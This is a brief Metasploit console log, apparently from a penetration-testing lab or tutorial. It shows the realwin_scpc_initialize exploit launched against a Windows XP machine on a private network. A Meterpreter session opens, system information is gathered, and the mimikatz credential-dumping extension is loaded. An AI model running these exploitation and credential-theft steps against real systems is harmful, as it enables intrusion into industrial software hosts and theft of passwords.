 msf exploit(realwin_scpc_initialize) > exploit
[*] Started bind handler
[*] Trying target Universal...
[*] Sending stage (957487 bytes) to 192.168.10.108
[*] Meterpreter session 1 opened (192.168.10.118:38051 -> 192.168.10.108:4444) at 2016-05-10 02:21:15 +0530
meterpreter > sysinfo
Computer        : NIPUN-DEBBE6F84
OS              : Windows XP (Build 2600, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/win32
meterpreter > load mimikatz
Loading extension mimikatz...success.